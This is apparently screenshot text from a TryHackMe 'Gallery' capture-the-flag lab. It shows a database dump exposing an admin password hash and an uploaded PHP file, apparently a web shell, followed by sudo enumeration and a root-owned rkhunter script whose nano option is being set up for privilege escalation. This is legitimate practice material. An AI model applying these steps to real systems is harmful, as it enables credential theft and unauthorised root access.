 Burp Suite Community E...
Mozilla Firefox
*Untitled 1 - Mousepad
root@kali: ~/Desktop/Tr...
09:54 PM
root@kali: ~/Desktop/Tryhackme/Gallery
File Actions Edit View Help
root@kali: ~/Desktop/Tryhackme/Gallery ×
root@kali: ~/Desktop ×
root@kali: ~/Desktop/Tryhackme/Gallery ×
| 1 | Adminstrator | Admin | admin | a228b12a08b6527e7978cbe5d914531c | uploads/1701571020_TagotpjvsufuttzpnurLetta.php | NULL | 1 | 2021-01-20 14:02:37 | 2023-12-03 02:37:30
|
+----+--------------+----------+----------+----------------------------------+-------------------------------------------------+------------+------+---------------------+---------------------
-+
1 row in set (0.00 sec)
MariaDB [gallery_db]> quit
quit
Bye
mike@gallery:/var/www/html/gallery/classes$ sudo -l
sudo -l
Matching Defaults entries for mike on gallery:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mike may run the following commands on gallery:
(root) NOPASSWD: /bin/bash /opt/rootkit.sh
mike@gallery:/var/www/html/gallery/classes$ cat /opt/rootkit.sh
cat /opt/rootkit.sh
#!/bin/bash
read -e -p "Would you like to versioncheck, update, list or read the report ? " ans;
# Execute your choice
case $ans in
versioncheck)
/usr/bin/rkhunter --versioncheck ;;
update)
/usr/bin/rkhunter --update;;
list)
/usr/bin/rkhunter --list;;
read)
/bin/nano /root/report.txt;;
*)
exit;;
esac
mike@gallery:/var/www/html/gallery/classes$ ls -alh /opt/rootkit.sh
ls -alh /opt/rootkit.sh
-rw-r--r-- 1 root root 364 May 20 2021 /opt/rootkit.sh
mike@gallery:/var/www/html/gallery/classes$ sudo /bin/bash /opt/rootkit.sh
sudo /bin/bash /opt/rootkit.sh
Would you like to versioncheck, update, list or read the report ? read
read
Error opening terminal: unknown.
mike@gallery:/var/www/html/gallery/classes$ export TERM=xterm
export TERM=xterm
mike@gallery:/var/www/html/gallery/classes$